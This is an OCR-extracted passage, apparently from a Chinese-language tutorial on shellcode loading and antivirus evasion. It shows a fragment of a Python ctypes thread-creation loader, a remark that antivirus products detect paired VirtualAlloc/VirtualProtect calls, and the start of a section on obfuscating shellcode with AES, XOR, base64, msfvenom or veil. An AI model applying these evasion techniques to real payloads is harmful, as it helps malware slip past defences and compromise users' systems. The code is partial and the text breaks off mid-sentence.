
    ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

    ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

    ctypes
.
c_int
(
0
)
,
 #创建标志

    ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
当然现在也有一些杀软对VirtualAlloc和VirtualProtect连用进行查杀
0x02 代码混淆
shellcode混淆
可用的shellcode混淆方法有很多，如：直接使用aes、des、xor、
base64、hex等方法对shellcode进行编码，或者使用现成的工具
(msfvenom、veil)对shellcode进行二进制形式的混淆，或者反序列